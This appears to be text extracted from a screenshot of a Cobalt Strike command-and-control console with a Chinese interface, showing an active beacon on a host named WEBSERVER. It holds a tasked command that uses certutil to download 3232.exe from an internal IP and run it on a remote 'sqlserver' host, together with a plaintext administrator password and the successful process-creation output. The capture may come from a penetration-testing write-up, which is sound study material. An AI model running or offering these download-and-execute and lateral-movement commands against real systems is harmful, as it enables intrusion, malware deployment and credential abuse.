 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.1... 192.1... wps-r... Admi... WEB... artifa... 3572 x64 85ms Interactive
事件日志 X Beacon 192.168.79.133@644 X Beacon 192.168.79.133@3572 X 目标列表 X
/c certutil -urlcache -split -f http://192.168.3.31/3232.exe 3232.exe & 3232.exe"} -r:
sqlserver -u:sqlserver\administrator -p:admin!@#45
[+] host called home, sent: 233 bytes
[+] received output:
Create_OUTPUT
ProcessId = 3384
ReturnValue = 0
[WEBSERVER] - x64 | Administrator * | 3572 - x64 last:85ms
beacon>